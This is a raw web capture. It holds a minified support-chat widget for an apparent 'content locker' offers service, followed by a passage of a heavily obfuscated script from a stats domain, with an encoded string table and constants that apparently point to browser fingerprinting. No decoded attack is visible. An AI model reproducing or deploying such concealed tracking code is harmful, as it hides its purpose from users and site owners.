the offers.","fr":"J\'ai besoin d\'aide avec les offres.","es":"Necesito ayuda con las ofertas.","de":"Ich brauche Hilfe bei den Angeboten.","zh":"我需要关于优惠的帮助。","ja":"オファーに関する助けが必要です。","ar":"أحتاج إلى مساعدة بشأن العروض.","ko":"제안에 관한 도움이 필요해요.","ru":"Мне нужна помощь с предложениями.","pt":"Preciso de ajuda com as ofertas.","it":"Ho bisogno di aiuto con le offerte.","nl":"Ik heb hulp nodig met de aanbiedingen.","hi":"मुझे ऑफ़र्स के साथ मदद की ज़रूरत है।","pl":"Potrzebuję pomocy z ofertami.","tr":"Tekliflerle ilgili yardıma ihtiyacım var.","id":"Saya butuh bantuan dengan penawaran.","vi":"Tôi cần giúp đỡ với các ưu đãi.","sv":"Jag behöver hjälp med erbjudandena.","fi":"Tarvitsen apua tarjousten kanssa.","da":"Jeg har brug for hjælp med tilbuddene."},{"en":"What is the quickest offer to complete?","fr":"Quelle est l\'offre la plus rapide à compléter ?","es":"¿Cuál es la oferta más rápida para completar?","de":"Welches ist das schnellste Angebot, das abgeschlossen werden kann?","zh":"哪个优惠最快完成？","ja":"最も早く完了できるオファーは何ですか？","ar":"ما هي العرض الأسرع للإنجاز؟","ko":"가장 빠르게 완료할 수 있는 제안은 무엇인가요?","ru":"Какое предложение можно выполнить быстрее всего?","pt":"Qual é a oferta mais rápida para concluir?","it":"Qual è l\'offerta più veloce da completare?","nl":"Wat is het snelste aanbod om te voltooien?","hi":"सबसे तेज़ी से पूरा करने वाला ऑफ़र कौन सा है?","pl":"Która oferta jest najszybsza do zrealizowania?","tr":"Tamamlanması en hızlı teklif hangisidir?","id":"Penawaran mana yang paling cepat diselesaikan?","vi":"Ưu đãi nào hoàn thành nhanh nhất?","sv":"Vilket är det snabbaste erbjudandet att slutföra?","fi":"Mikä on nopein tarjous suorittaa?","da":"Hvad er det hurtigste tilbud at fuldføre?"}],"title":{"en":"Support Chat","fr":"Chat de support","es":"Chat de soporte","de":"Support-Chat","zh":"支持聊天","ja":"サポートチャット","ar":"دردشة الدعم","ko":"지원 채팅","ru":"Чат поддержки","pt":"Chat de suporte","it":"Chat di supporto","nl":"Ondersteunende chat","hi":"समर्थन चैट","pl":"Czat wsparcia","tr":"Destek Sohbeti","id":"Obrolan Dukungan","vi":"Hỗ trợ trò chuyện","sv":"Supportchatt","fi":"Tukichat","da":"Support Chat"},"placeholder":{"en":"Type your questions here","fr":"Tapez vos questions ici","es":"Escriba sus preguntas aquí","de":"Geben Sie hier Ihre Fragen ein","zh":"在此输入您的问题","ja":"ここに質問を入力してください","ar":"اكتب أسئلتك هنا","ko":"여기에 질문을 입력하세요","ru":"Введите свои вопросы здесь","pt":"Digite suas perguntas aqui","it":"Digita le tue domande qui","nl":"Typ hier uw vragen","hi":"यहां अपने प्रश्न टाइप करें","pl":"Wpisz swoje pytania tutaj","tr":"Sorularınızı buraya yazın","id":"Ketik pertanyaan Anda di sini","vi":"Nhập câu hỏi của bạn ở đây","sv":"Skriv dina frågor här","fi":"Kirjoita kysymyksesi tähän","da":"Skriv dine spørgsmål her"},"need-help":{"en":"👋 Need help?","fr":"👋 Besoin d\'aide ?","es":"👋 ¿Necesita ayuda?","de":"👋 Brauchen Sie Hilfe?","zh":"👋 需要帮助吗？","ja":"👋 助けが必要ですか？","ar":"👋 هل تحتاج إلى مساعدة؟","ko":"👋 도움이 필요하신가요?","ru":"👋 Нужна помощь?","pt":"👋 Precisa de ajuda?","it":"👋 Hai bisogno di aiuto?","nl":"👋 Hulp nodig?","hi":"👋 मदद चाहिए?","pl":"👋 Potrzebujesz pomocy?","tr":"👋 Yardıma ihtiyacınız var mı?","id":"👋 Butuh bantuan?","vi":"👋 Cần trợ giúp?","sv":"👋 Behöver du hjälp?","fi":"👋 Tarvitsetko apua?","da":"👋 Brug for hjælp?"}}'),k=e=>{const t=new Intl.Locale(navigator.language);return x[e]?Array.isArray(x[e])?x[e].map((e=>e[t.language]?e[t.language]:e.en)):x[e][t.language]?x[e][t.language]:x[e].en:""},y=e=>new Promise((t=>setTimeout(t,e))),w=e=>{e.getElementsByClassName("popup-message-typing")[0].remove(),f("input-button").removeAttribute("disabled"),f("input").removeAttribute("disabled")},j=async(e,t)=>{await y(50),e.appendChild(t.cloneNode(!0)),f("conversation").scrollTo(0,f("conversation").scrollHeight)},_=async(e,t)=>{for(let o=0;o<t.length;o++)t.length<150?await y(25):t.length<300?await y(15):await y(10),e.innerHTML+=t[o],f("conversation").scrollTo(0,f("conversation").scrollHeight)},z=e=>{if(!e||!e.replace(/\s/g,"").length)return;f("input-button").setAttribute("disabled",""),f("input").setAttribute("disabled",""),f("input").value=null;const t=v(e,{sent:!0});f("conversation").appendChild(t),f("conversation").scrollTo(0,f("conversation").scrollHeight),f("quick-responses")&&f("quick-responses").remove(),setTimeout((()=>{const t=v("",{typing:!0});f("conversation").appendChild(t),f("conversation").scrollTo(0,f("conversation").scrollHeight);var o=Object.assign({text:e},window.lockerAssistant);fetch("https://lockertools.ai/chat",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify(o),cache:"no-cache"}).then((e=>{if(!e.ok)throw new Error;return e.json()})).then((async e=>{window.lockerAssistant.hash=e.hash;const o=document.createElement("div");o.innerHTML=e.conversation.response;const n=t.getElementsByClassName("popup-message-text")[0];for(const e of o.childNodes)switch(e.nodeType){case Node.TEXT_NODE:await _(n,e.textContent);break;case Node.ELEMENT_NODE:await j(n,e)}setTimeout((()=>{w(t)}),500)})).catch((()=>{t.getElementsByClassName("popup-message-text")[0].textContent="Something went wrong, please try again",w(t)}))}),1e3)};document.body.appendChild(m("div",{id:"",children:[m("div",{id:"popup",class:"popup",children:[m("div",{class:"popup-title",innerText:k("title")}),m("div",{id:"conversation",class:"popup-conversation"}),(()=>{const e=k("quick-responses").map((e=>{const t=m("div",{class:"popup-quick-responses-option",innerText:e});return t.addEventListener("click",(()=>{z(e)})),t}));return m("div",{id:"quick-responses",class:"popup-quick-responses",children:e})})(),(()=>{const e=m("button",{id:"input-button",class:"popup-input-button",children:[m("svg",{class:"popup-input-button-icon",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor",children:[m("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M6 12L3.269 3.126A59.768 59.768 0 0121.485 12 59.77 59.77 0 013.27 20.876L5.999 12zm0 0h7.5"})]})]}),t=m("input",{id:"input",placeholder:k("placeholder")});return e.addEventListener("click",(()=>{const e=t.value;z(e)})),t.addEventListener("keyup",(e=>{if(13===e.keyCode){const e=t.value;z(e)}})),m("div",{class:"popup-input-container",children:[t,e]})})()]}),(()=>{const e=m("div",{id:"toggle",class:"toggle",children:[b(!0)]});return e.addEventListener("click",(()=>{const t=f("popup"),o=t.className.includes("popup-open");f("need-help")&&f("need-help").remove(),o||f("conversation").hasChildNodes()||setTimeout((()=>{f("conversation").appendChild(v(k("welcome-message")))}),500),e.replaceChildren(b(o)),t.className=o?"popup":"popup popup-open"})),e})()],style:{"--primary-color":(()=>{let e=(window.lockerAssistant?.color?window.lockerAssistant?.color:"#000000").replace("#","");return 3===e.length&&(e=`${e[0]}${e[0]}${e[1]}${e[1]}${e[2]}${e[2]}`),`${parseInt(e.substring(0,2),16)} ${parseInt(e.substring(2,4),16)} ${parseInt(e.substring(4,6),16)}`})()}})),setTimeout((()=>{f("popup").className.includes("popup-open")||f("conversation").hasChildNodes()||f().appendChild(m("div",{id:"need-help",class:"need-help",innerText:k("need-help")}))}),3e4)})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stats.trafficinsights.info/script
body_size: 448667
content:
const Fh4A2o = [0x0, 0x1, 0x8, 0xff, "length", "undefined", 0x3f, 0x6, "fromCodePoint", 0x7, 0xc, "push", 0x5b, 0x1fff, 0x58, 0xd, 0xe, 0x10, 0x200, 0xf, 0x3, 0x2, 0x4, 0xa, 0x3ff, 0x7f, 0x1f, 0x80, 0x12, 0x20, 0x5, 0x18, 0x13, 0x40, 0xffff, !0x1, void 0x0, !0x0, 0x92, 0x97, 0x94, 0x6b, null, 0xa8, 0xb8, 0xb9, 0xc0, 0xbf, 0xce, 0xd8, 0xdf, 0xe0, 0xe4, 0xef, 0xf0, 0xf9, 0xc8, 0x100, 0xf2, 0x108, 0x10a, 0x16d, 0x127, 0x101, 0x10f, 0x116, 0x192, 0x193, 0x196, 0x1a3, 0x1be, 0x1c2, 0x1c4, 0x1c6, 0x1cf, 0x1cb, 0x1cc, 0x1d7, 0x1d8, 0x137, 0x1ed, 0x1ee, 0x133, 0.1, 0.2, 0x1f4, 0x1ff, 0xb, 0x1fa, 0x20d, 0x2710, 0x211, 0x212, 0x213, 0x214, 0x215, 0x216, "a", "b", 0x21c, 0x3e8, 0x186a0, 0x1388, 0x232, 0x23e, 0x23f, 0x241, 0x244, 0x245, 0x246, 0x247, 0x64, 0x230, 0x254, "\\n", 0x12c, 0x252, 0x250, 0x25f, "g", 0x96, 0x260, 0x269, 0x26c, 0x24e, 0x24f, 0x26f, 0x272, "\n", 0x282, 0x287, 0x28e, 0x296, 0x290, 0x291, 0x293, 0x295, 0x29a, 0x29c, 0x29f, "c", 0x2a3, 0x28b, 0x299, 0x2b0, 0x1f5, 0x2b7, "z", 0x2bf, 0x205, ",", 0x237, 0x2c4, 0x2d4, 0x2d8, 0x1b8, 0x2d9, 0x2dc, 0x2da, 0x2000000, 0x4000000, 0x2ea, 0x2e9, 0x2ed, "V8", 0x305, 0x307, "-v", 0x2fe, 0x1bb, 0x323, 0x324, 0x325, 0x31b, 0x327, 0x317, 0x329, 0x328, 0x2f6, 0x105, 0x34c, 0x36363636, 0x5c5c5c5c, 0x1f1, 0xd800, 0xdbff, 0xdc00, 0xdfff, 0x10000, 0x7ff, 0x1fffff, 0x16, 0x19, 0x11, 0x1c, 0x22, 0x27, 0x29, 0x3d, 0x428a2f98, 0x71374491, 0x4a3f0431, 0x164a245b, 0x3956c25b, 0x59f111f1, 0x6dc07d5c, 0x54e3a12b, 0x27f85568, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x7f214e02, 0x6423f959, 0x3e640e8c, 0x1b64963f, 0x1041b87a, 0xfc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da, 0x67c1aeae, 0x57ce3993, 0x4ffcd838, 0x40a68039, 0x391ff40d, 0x2a586eb9, 0x6ca6351, 0x14292967, 0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x7e3d36d2, 0x6d8dd37b, 0x5d40175f, 0x57e599b5, 0x3db47490, 0x3893ae5d, 0x2e6d17e7, 0x2966f9dc, 0xbf1ca7b, 0x106aa070, 0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3, 0x748f82ee, 0x78a5636f, 0x7b3787ec, 0x7338fdf8, 0x6f410006, 0x5baf9315, 0x41065c09, 0x398e870e, 0x6a09e667, 0x4498517b, 0x3c6ef372, 0x5ab00ac6, 0x510e527f, 0x64fa9774, 0x1f83d9ab, 0x5be0cd19, 0x9, 0x34d, 0x355, 0x357, 0x35c, 0x35d, 0x18a, 0x156, 0x366, 0x36a, 0x36d, ".", 0x377, 0x376, 0x37a, 0x378, 0x37b, 0x391, 0x394, 0x397, 0x39a, 0x39b, 0x39e, 0x39f, 0x3a2, 0x15f, 0x3a9, 0x393, 0x1f0, 0x3af, 0x3b0, 0x3b1, 0x390, 0x3b9, 0x3bb, 0x3bc, 0x3bd, 0x3be, 0x3bf, 0x3ba, 0x3c0, 0x3c2, 0x3c3, 0x3c5, 0x3c6, 0x364, 0x365, 0x319, 0x7d, 0x3cd, 0x3d1, 0x3d2, 0x1e, "PI", 0x3df, 0x3dc, 0x3dd, 0x3e1, "y", "10", 0x3e2, 0x3e5, 0x3e4, 0x3e9, 0x3ea, 0x3ec, "2d", 0x315, 0x190, 0x3cb, 0x3f8, 0x3f9, 0x3fa, 0x3fb, 0x3f7, " ", 0x3ca, 0x3c9, 0x3f6, 0x405, 0x3ee, 0x3db, 0x409, 0x40a, 0x40b, 0x40c, 0x40e, 0x40f, 0xac44, 0x167, 0x32, 0x28, 0x14, 0x416, 0x417, 0x420, 0x361, 0x3fd, 0x35e, 0x42f, 0x430, 0x431, 0x432, 0x421, 0x433, 0x434, 0x435, 0x413, 0x41f, 0x436, 0x437, 0x2f8, 0x3fc, 0x34b, 0x470, 0x471, "ru", 0x47b, 123456.789, 0x47e, 0x481, 0x472, 0x485, 0x47c, 0x486, 0x487, 0x488, 0x2f7, 0x48c, 0x492, "en", 0x495, 0x457, 0x459, 0x458, 0x49f, "i", 0x499, 0x49a, 0x429, 0x124, 0x125, 0x126, 0x128, 0x34e, 0x4a9, 0x4ab, 0x3c1, 0x46d, 0x4b7, 0xf1, 0x4ba, 0x4bb, 0x181, 0x180, 0x176, 0x173, 0x182, 0x177, 0x179, 0x175, 0x17d, 0x172, 0x183, 0x178, 0x17e, 0x174, 0x17a, 0x17c, 0x17f, 0x17b, 0x4c1, 0x4c3, 0x367, 0x16a, 0x4cd, 0x36c, 0x4cf, 0x456, 0x455, 0x12e, 0x503, 0x466, 0x527, 0x52b, 0x52c, 0x52d, 0x52e, 0x52f, 0x530, 0x531, 0x532, 0x523, 0x525, 0x526, 0x528, 0x535, 0x520, 0x545, 0x4f7, 0x541, 0x544, 0x50f, 0x550, 0x546, 0x540, 0x592, 0x542, 0x3ed, 0x595, 0x14c, 0x4fc, 0x2de, ")", 0x5ba, 0x5a1, 0x5b0, 0x5ab, 0x5a9, 0x5a7, 0x5ae, 0x5af, 0x5a4, 0x5a6, 0x5a5, 0x5a2, 0x5a3, 0x5ac, 0x5ad, 0x5b3, 0x5b1, 0x5b2, 0x5bb, 0x15e, 0x15a, 0x160, 0x15d, 0x15c, 0x163, 0x159, 0x15b, 0x415, 0x5f2, 0x5f8, 0x5fc, 0x5fd, 0x46f, 0x340, 0x5fe, "x", 0x5ff, 0x600, 0x601, 0x4ce, 0x609, 0x602, 0x606, 0x608, 0x604, 0x60a, 0x603, 0x607, 0x605, 0x631, 0x438, 0x635, 0x636, 0x618, 0x780, 0x637, 0x4c4b40, 0x638, 0x4cc, 0x622, 0x626, 0x639, 0x63a, 0x632, 0x4a5, 0x633, 0x63d, 0x63e, 0x4a7, 0x63b, 0x63c, 0x634, 0x191, 0x642, 0x649, 0x46c, 0x4ff, 0x64b, 0x3fe, 0x4db, "xr", 0x184, 0x4e0, 0x4e9, 0x4eb, 0x5bc, 0x654, 0x5ee, 0x65f, 0x660, 0x661, 0x662, 0x65b, 0x655, 0x658, 0x664, 0x659, 0x656, 0x65a, 0x360, 0x4bf, "id", 0x66b, 0x672, 0x675, 0x66a, 0x66c, 0x66d, 0x67a, 0x423, 0x66f, 0x679, 0x4a0, 0x686, 0x687, 0x683, 0x68a, 0x669, 0x4be, 0x400, 0x692, 0x68e, 0x694, 0x68f, 0x696, 0x693, 0x69b, 0x699, 0x68d, 0x690, 0x69d, 0x469, 0x6a3, 0x6aa, 0x6a7, 0x6bb, 0x6bc, 0x6b8, 0x6b9, 0x6ba, 0x6b6, 0x6b7, 0x6ac, 0x6ad, 0x6ae, 0x6af, 0x6b0, 0x6b1, 0x6b2, 0x6b3, 0x6b4, 0x6b5, 0x6ab, 0x6d5, 0x6d6, 0x6d7, 0x6d8, 0x99, 0x6d9, 0x6da, 0x6e2, 0x6dd, 0x6df, 0x6dc, 0x6e4, 0x4ee, 0x4f6, 0x6e6, 0x646, 0x6eb, 0x368, 0x36e, 0x36f, 0x379, 0x3b7, 0x3b6, 0x35a, 0x35b, 0x6f5, 0x31d, 0x6f7, 0x32c, 0x6f8, 0x6e3, 0x6fa, 0x2f9, 0x6fc, 0x6fd, 0x2fa, 0x6ff, 0x98, 0x9a, 0x6e9, 0x6ea, 0x9b, 0x702, 0x1ba, 0x9c, 0x11d, 0x9d, 0x70f, 0x710, 0x685, 0x24, 0x58f, 0x72f, 0x72d, 0x72e, 0x406, 0x3cf, 0x3d4, 0x3d5, 0x3d7, 0x6f6, 0x732, 0x733, 0x73a, 0x314, 0x722, 0x743, 0x745, 0x744, 0x749, " (", 0x443, 0x758, 0x76a, 0x657, 0x771, "ua", 0x4a2, 0x7a7, 0x7a9, 0x7a8, 0x62e, 0x75a, 0x747, 0x7b1, 0x6e7, 0x79f, 0x752, 0x6e5, 0x75c, 0x7b5, 0x794, 0x7b6, 0x761, 0x4d1, 0x4d3, 0x6f4, 0x78f, 0x7bb, 0x7bc, 0x7bd, 0x7be, 0x74a, 0x781, 0x5b8, 0x571, "0", "px", 0x554, 0x56f, 0x570, 0x426, 0x63f, 0x6de, 0x7c3, 0x7c4, 0x7c5, 0x7d0, 0x7d2, 0x7d4, 0x118, 0x119, 0x11a, 0x11b, 0x11e, 0x11f, 0x11c, 0x7e1, 0x7e2, 0x7e4, 0x7db, 0x7e5, 0x7da, 0x7e7, 0x7e9, 0x7ea, 0x7eb, 0x7ec, 0x32f, 0x648, 0x52a, 0x7e8, 0x7d9, 0x7dc, 0x7c1, 0x7c0, 0x7f3, 0x7f4, 0x7e3, 0x7dd, 0x7de, 0x7df, 0x7e0, 0x524, 0x2fb, 0x7fe, 0x806, 0x74f, 0x773, 0x741, 0x721, 0x789, 0x723, 0x791, 0x724, 0.5, 0x72b, 0x72c, 0x7a4, 0x78c, 0x7a1, 0x779, 0x765, 0x75e, 0x6a4, 0x6a8, 0x796, 0x799, 0x7af, 0x7b0, 0x150, 0x7ae, 0x763, 0x77f, 0x76f, 0x783, 0x754, 0x756, 0x6e1, 0x79c, 0x6f1, 0x6f2, 0x359, 0x74c, 0x7fa, 0x7e6, 0x786, 0x7ee, 0x768, 0x776, 0x77c, 0x810, 0x4e5, 0x822, 0x81f, 0x82f, 0x461, 0x837, 0x838, 0x839, 0x83a, 0x833, 0x834, 0x83b, 0x832, 0x463, 0x464, 0x831, 0x844, 0x843, 0x121, 0x84e, 0x84d, 0x84f, 0x850, 0x665, 0x697, 0x851, 0x860, 0x861, 0x41, 0x529, 0x84c, 0x869, 0x86c, 0x86d, 0x86e, 0x86f, 0x86b, 0x335, 0x18e, 0x170, 0x870, 0x872, 0x871, 0x336, 0x874, 0x4c0, 0x76c, 0x884, "1", 0x88c, 0x88d, 0x892, 0x893, 0x89a, 0x897, 0x89f, 0x882, 0x8a2, 0x800, 0x89b, 0x898, 0x8a6, 0x89e, 0x8a0, 0x885, 0x88e, 0x883, 0x10d, 0x10b, 0x10c, 0x10e, 0x7f0, 0x2db, 0x142, 0x880, 0x7b, 0x8cd, 0x8ce, 0x8cf, "\u2028", 0x8d0, 0x8d1, 0x14a, 0x46e, 0x439, 0x43a, 0x43d, 0x43b, 0x441, 0x442, 0x43e, 0x43f, 0x543, 0x596, 0x598, 0x8f1, "k", "v", 0x473, 0x166, 0x8fd, 0x590, 0x12b, 0x908, 0x906, 0x905, 0x33a, 0x338, 0x907, 0x450, 0x16c, 0x916, 0x91b, 0x924, 0x914, 0x14d, 0x169, 0x149, 0x154, 0x157, 0x151, 0x155, 0x186, 0x152, 0x153, 0x187, 0x188, 0x18c, 0x189, 0x18b, 0x18d, 0x16f, 0x120, 0x497, 0x498, 0x123, 0x129, 0x148, 0x14b, 0x158, 0x14e, 0x18f, 0x171, 0x14f, 0x122, 0x168, 0x107, 0x12d, 0x165, 0x16e, 0x16b, 0x12a, 0x12f, 0x138, 0x185, 0x109, 0x117, 0x954, 0x955, 0x88, 0x95a, 0x6c, 0x6d, 0x95d, 0x95e, 0x95f, 0x96b, 0x96c, 0x961, 0x962, 0x963, 0x964, 0x965, 0x95c, 0x966, 0x967];
function sKUubF(sKUubF) {
  var qZIiPW = "xeKhStDWRqgcOCdLnFbNUoXHMBalJGApQI4<EYVs{Tk+r?u9.`>1;58/\"^30|_%(y@:7*$)]62vw},P[z&=#!~fmiZj",
    oseWkx = "" + (sKUubF || ""),
    A3EKdql = oseWkx.length,
    PbUgrB = [],
    ac32cn = Fh4A2o[0x0],
    ybmWsmc = Fh4A2o[0x0],
    _TE_oq = -Fh4A2o[0x1];
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < A3EKdql; ihMXIf++) {
    var dg6iNU7 = qZIiPW.indexOf(oseWkx[ihMXIf]);
    if (dg6iNU7 === -Fh4A2o[0x1]) continue;
    if (_TE_oq < Fh4A2o[0x0]) {
      _TE_oq = dg6iNU7;
    } else {
      kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
      do {
        kjYRdQJ(PbUgrB.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
      } while (ybmWsmc > Fh4A2o[0x9]);
      _TE_oq = -Fh4A2o[0x1];
    }
  }
  if (_TE_oq > -Fh4A2o[0x1]) {
    PbUgrB.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
  }
  return ZxPeq_(PbUgrB);
}
function qZIiPW(qZIiPW) {
  if (typeof oseWkx[qZIiPW] === Fh4A2o[0x5]) {
    return oseWkx[qZIiPW] = sKUubF(A3EKdql[qZIiPW]);
  }
  return oseWkx[qZIiPW];
}
var oseWkx = {},
  A3EKdql = ["*Hq81\"XEld:5WVJk!0GvV__T&O", ".4GW5w`e", "Yhp`fVQERF", "Juwa{`]1Cb0<D&La41LA31VK", "GYjQ9YrMqg6)enyMkD6qc%yb0%%SiL{Vr%*]>,N$;8<", "]YT8?<LT+0)X2|lF%0cQK5uA3U", "7.*tm};*RgR@.LlE2@wGMVCC~3[ccK", "Y^4wX],T{3UUt|ON71*G`1V3uR%oOlWY#Y<,Y`zO+R8(FntMRGgQ`sEvYC_", "*%h,:.[e9:yue", "QhFDI*z{^@F@z9DMMG0G+(5w{Ui74d!lW]gGDvx", "(4rgrz4;k%PvMSlk*YZD;(pwG0!(:BoTFuEWgE%uA(&)VVlHxuh", ">Y=1k)(Gsy<6mayGP\"0,k`x", "&4Bla^UE+Fi7}0q", "bY*G\"6a;pOv)hL]M!k15a;yv&qmbH>8JHLc,3,)ASN{;\"l,V", "TGnAd.~C.^,cmd4EI8yD~#we", "Ub_pQPoW*qF4_M_GRHg1V{FT=N}E,S=JkvT19_5H`|.", ":?z`h.i{E8{/M9WB,%EpZ#sw;8M@T.l<", "bu+GZ?[1(L", "zhm}<wUM)3^,C_gU@h?gm~:uKqV[.0!J(@;g", "\".r,3uBT[\"5;!<d{h^u;|,oeA(JCtEzaZU+Gy!%OadU6wh", ")1=QWfLC18dw73g", "au{`%4FNU8h38`SM7hkQD$xMC%3c]37F.YHI&$+C&blg#K", "7*JG0)LC;C{zN0cB|{q893Kf0F6|OLtAObs`X>oCxLv7,Bxb=)MqJ", "DQuWe[vADgz|2S_k!Bmq<{EKj@,,%CxA;U=RJ]MzNq2u)CkNNv(S", "(h6`:|0<@8&|`SiT,4);L}jfrRM", "`+Ypu**32Fdlen8TeS$W@s<9R/nYmapY|*K", "6?zqgE/WF^{/^nC", "xvsJ_5ITa%K6DVFU3%7QT2nR+%T.@SAFk+7t", "v\"rv^ui{;NX.wVTsQ.C;`\"&WZ3G;YSUT", "TFJG\")rz;8F6Yn4AN]g1VzQK%LoY/3YMN]]2I_\"A.^\"d,S", "KqX;`\"9~,5{/2.xb>?%W", "^*oSi9*O[\")<T.fJau4QV`}b+F~tD_QH}\"bwI0*b_bf|O]FUbe", "tHTDa~~<NyA6w):A>4V}s8839bzcAt", "g^5J8)?C@8.SU0lk*kqDxEEOxO$Qu_Ls\"dcG|!x", "t^WAb^VbQb3zF_IE", "qSV}XP(9_Rw)?`BG8H4lU0<<W3J6NLZk#s]qQ2RMu:\";sK8J3*Gg", ":2)SE<dRldz7p]4M[2wGR[q&bOg.GS", "?]Gv:vvD#^+;])bJz?OgX$}vQ:Qh4C/JXe", ")F~v`\"8bK(|(J]0<#kh,Wvvv48WnK_AAA8A;83AO[R", "W*~p7[!4A:G%JhIb7.~pEPBwS", "]@15}vUEyO^}v$g", "phTlD.N$:Oz\"RhjHM14QD5Qfxb)ovBSp[0{AM{f{:N#7x", "R(5;(/LW^@fvj$aEt<P}|,}O)yh9ma5T71x19wzMoCx*Rn@FZh];Pv1T*C", "NG161wlGK8i7l#;{3.op(/VAAL^,M#BT,%m;1(KkHUXhb&DbhG.2W%We", "kOPp2^&TP($2P$IpULsSN", "[p28?w\"z)yH1m)m4?%WIR|aRr@ieHK", "D|S,r*xM*8%J()ZJ;q)p{(I(K8G$pK", "K:21]4i*1NI", "w?n8t6|uG:.zU6Ls1x", ";]/q%[M;vFxA:$X4|@%p~]?W2%t@G6yEC(WD&%Fe", "2**pW5Kz1qd*56QA;U[2P}QAe(V[aY*V`O5vL]sW:8~tn#\"J%HiD@Em<qF/", "/a\"D{<;K6@Zy\"lNT=),vb", "j.k,#]\"u_R|`gtTso@I6L^l<zL&b3&}Va8Tw_|&<sy1", "D]g,w>(ToC8;VBVYo1Ygm;DRNO@dYnyHV8)2ZIQfD37<pKFUr1Ml4;_e", "]D/Sw.;uWgZuQhpF&.+Q05wGCb\"W%YhBFe", "[ca1|umFvU;$XadN$Y(q", "4*61L#F59O.`qE(Gg]eD", "%*ald.5T|cf^@En{f@F6=$9^+%jGQ9GH#h15k*HGeO,e[K", "|{B8Wf}uu(D*CtQHD(:Gq%]CaU=|!0F{IDOvRE~HcF_zHK*Fe|nPo", "4^H8C&bR?%p$x", "PdM8zVPOCb@<o|i<W^O,kYx", "aqHI&}+<7qa%1=LlkvxA>1wTt8Pc]djHraA/R|XMgF<}JlRa*4Gg", "VG#,2^uOP(y)adz{x|:5U", "U8Ogkz^TuLxK\"#`s+];g$|rK23$2eBCV`]S/%509H3GM@.Z<]x", "O`Q2/!\"b/C@ue", "fB41S5cN;yQheE$Y(2Tls`d3I:Z&qE~lu^{`;6hT{Ue6iL~TM@0g", ":?FDw#{Kvc3;CnpG<aEgf]d;*NI[VBbUPx", "RG5pq$yb^U", "]*tWl^|M[\"e=`nSb81:G+8~$$N", "3?!>x[Uy)3X}F|)Vc(#Gy.2(/C#,!S+aJ@I1o", "k@S/O>[e0dnHihTp,0JW%s{E/CQ}C_fJS<ePFEQMEyI}clrN9qIA}VeN58I", "\"@&Q1s1Na%u`mK4E|4wQ}.n3xO!7##z{>8{2N>rOa0T0_S", "j?t;APIWqU", "OOA/)6?C;^W8e", "J8~JD|%be(i,gK\"4{avQR%KRe8X[YC#J>qZ8@!Kyub?Fe", "VG@8qf59D/Gp[Vva5.]Sdvyb7^Y;&z_Hs%?;g|MufCNl_.:EC^S,B0$Wh", "hLGpv%j;`:c=RlvVGe", "AvjR|uQESCA$<>]Ym4zDr<1TS^uo(=ol;.5W%.2e", "e^sqQ9cB2U*)G.gB$8?/xf!ud(R*|MRbwYOG$6ivV3lW<)mT.pf;R4e(r\">", ";a=1[}U;lUG4?6%A;1A})5&<(bx63`SA>YW}[]4K", "h+f;;!@eS^elAY_HN8opH;(wC0C_7)yAHuwRy4+e", "3hHIU#09>NZ)9LBJl{9;+=x3%b>2*SQFcHl,2ECeXCFFn#2NpGVp91Ce", "b8|p`(;{G:m7vB~l&4D}[]He", "g*OGhu]TJ@cl<Vjk9pxq", "8h,>WE@<J@dFWa:b21]q.1~<EN7dM]#ToHP]j0^<!yq6/=@p/0)]%vcTpL;", "uaFl]5zON^[7~MaJMe", "/.u}q|8K", "$%y1]4s&|%G[y|iX:8k,||!{KNE4,6+B^{AWu`J;SNRwH#IFcH&1@6EO`^L%e", "SSW;5wJb)NhDhaAHV.v,x/<9Eqrzc9wNRGjQ{zu{Ib}z;nVp", "<D4QdVBWZUwv!S,ln(#QF", "_@f;&}!u0U8Be", "%%/2A2mT>L2un]cs%@JG04@$u:hCQhUlQuP`315e", "j@AWbV5<<NIdgYcN3?7a\"s}OO%)z_CxM&x", "=4,aEP1e<8tKLd^<}Y6qb%MKFO", ":?rp{2&130^So|#T|8h,+z:*+F^\",EMkQ^[2`*EO$3d/$MPa&2*vb$zO^dr", "`@i1t[o&D", "b(<QvER;vUcD26Wbzx", "tOY/93_TOFv2LhZHhHFAL^9W0%4", "$?nAL%UMI8f|H>jXC(!W.1c(|dvR26KAG@HJ\"(yMqd>", "[p;,31oCComXUlOU=JRI<PqC(Ly\"iLybt`#v]Ee5{@_beEONJveld.[G#N\"", "=Uj1~#C9DNg3^McsFD75o^gA`8[ez05JB81R", "?YxPMV|3oCY}y#mGgH8/!$MMg0,`l={pBQnPO", "_.7>E{ZWqd3;tnMkz2t/K|GTt", "{.X`}$qW0Uc6e.:Y\"8{qQPo<rF", "dO1Qf:f;S", "H3Q93OW{K", "v$wk)2iD", ":1Vp,&UK", "s1.2I;EK", "q^m2?`UK", "+9!Mu_im", "e/:y*:p", "l&EfpK(GB", "^^(%?V%zc`", "mbqslzp", "xuVR", "N^?O", "Eo6s]V,(f", "x%wMgaTm", ">rbQ:lVRp5^DA", "OcUq9]kAk", "!s,U", "DlYS0+]ZP|?C+A2+v^~U%+;s}Mku8:Q5Z^]B@5+ZoUP{&A}+D;9@.(HsM%n>uAK}P|1@Y[MgWC..7BZ", "}A>fIWI*z", "Q!<r#i<*#xCRuO0,}sp~", "\"t}Xdq}Sd#io16USTTk#", "v{P#a_=/acNgs_Rq#Oys)c0l9XwB\"X,vZ{5et+cu(ZSS$iO}CO%B!;f^SIDWiR{OB_=+M~=*ML!;T;#", 